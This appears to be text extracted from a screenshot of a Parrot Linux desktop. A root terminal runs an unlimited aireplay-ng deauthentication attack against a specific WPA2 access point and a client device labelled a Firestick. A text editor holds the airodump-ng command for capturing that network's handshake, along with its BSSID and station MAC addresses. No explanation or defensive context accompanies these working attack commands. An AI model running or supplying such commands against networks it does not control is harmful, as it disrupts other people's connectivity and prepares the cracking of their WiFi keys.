 Applications Places System
Mon Nov 13
18:20
aireplay-ng --deauth -a 72:8F:3D:65:C1:A3 -c 80:6D:71:31:59:C9 wlx00c0ca96d2e2 - Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × aireplay-ng --deauth -a 72:8F:3D:65:C1:A3 -c 80:6D:71:31:59:C9 wlx00c0ca96d2e2 - Parrot Terminal ×
[✗]─[root@parrot]─[/home/parrot]
#aireplay-ng --deauth 0 -a 72:8F:3D:65:C1:A3 -c 80:6D:71:31:59:C9 wlx00c0ca96d2e2
parrot's Home
README.license
Trash
*Unsaved Document 1 - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1 ×
1 72:8F:3D:65:C1:A3 -84 24 0 0 1 65 WPA2 CCMP PSK SERANOX_WIFI
2
3
4
5
6
7 airodump-ng -c1 -w captured-packet -d 72:8F:3D:65:C1:A3 wlx00c0ca96d2e2
8
9 Firestick BSSID: 72:8F:3D:65:C1:A3 STATION: 80:6D:71:31:59:C9
10
11
Plain Text Tab Width: 4 Ln 11, Col 2 INS
Menu
*Unsaved Document 1 - ...
aireplay-ng --deauth -a...